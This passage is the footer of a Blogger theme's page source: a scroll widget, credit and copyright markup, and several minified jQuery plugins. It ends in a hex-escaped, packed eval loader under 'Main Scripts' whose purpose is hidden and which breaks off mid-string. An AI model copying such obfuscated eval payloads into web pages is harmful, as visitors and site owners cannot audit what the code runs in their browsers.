var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5